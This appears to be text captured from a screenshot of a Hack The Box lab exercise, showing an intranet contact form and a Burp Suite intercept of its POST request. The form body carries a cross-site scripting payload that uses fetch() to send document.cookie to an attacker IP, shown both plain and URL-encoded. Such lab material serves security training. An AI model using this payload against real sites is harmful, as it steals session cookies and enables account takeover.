 cross.htb/?page
intra.redcross.htb/?page
https://intra.redcross.htb/?page=contact
RedCross Messaging Intranet
Employees & providers portal
Request
Help I need to cross site to script some cookies
<script> fetch('http://10.10.14.29', { method: 'POST', mode: 'no-cors',
body:document.cookie }); </script>
contact phone or email
contact
Web messaging system 0.3b
Burp Suite Community Edition v2024.1.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://intra.redcross.htb:443 [10.129.22.110]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /pages/actions.php HTTP/1.1
2 Host: intra.redcross.htb
3 Cookie: PHPSESSID=99ttc7941bre403m28sdrsh3a2
4 Content-Length: 281
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://intra.redcross.htb
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://intra.redcross.htb/?page=contact
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22 Connection: close
23
24 subject=Request&body=
Help+I+need+to+cross+site+to+script+some+cookies%0D%0A%0D%0A%3Cscript%3E+fetch%28%27http%3A%2F%2F10.10.14.29%27%2C+%7B+method%3A+%27POST
%27%2C+mode%3A+%27no-cors%27%2C+body%3Adocument.cookie+%7D%29%3B+%3C%2Fscript%3E&cback=contact+phone+or+email&action=contact
URL encoding